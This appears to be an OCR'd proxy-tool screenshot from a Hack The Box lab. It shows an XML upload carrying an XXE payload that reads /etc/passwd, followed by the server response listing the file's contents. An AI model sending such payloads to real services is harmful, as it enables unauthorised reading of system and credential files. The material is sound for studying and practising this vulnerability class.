 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------195244286016919210272703050359
8 Content-Length: 416
9 Origin: http://devoops.htb:5000
10 Connection: close
11 Referer: http://devoops.htb:5000/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------195244286016919210272703050359
15 Content-Disposition: form-data; name="file"; filename="test.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <!DOCTYPE Header [ <!ENTITY xxe SYSTEM "///etc/passwd"> ]>
20 <entry>
21 <Author>
22 &xxe;
23 </Author>
24 <Subject>
25 test
26 </Subject>
27 <Content>
28 test
29 </Content>
30 </entry>
31
32 -----------------------------195244286016919210272703050359--
33
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Sat, 26 Dec 2020 17:34:55 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2594
7
8 PROCESSED BLOGPOST:
9 Author:
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bi
29 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
30 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fal
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
34 messagebus:x:106:110::/var/run/dbus:/bin/false
35 uuidd:x:107:111::/run/uuidd:/bin/false
36 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
37 whoopsie:x:109:117::/nonexistent:/bin/false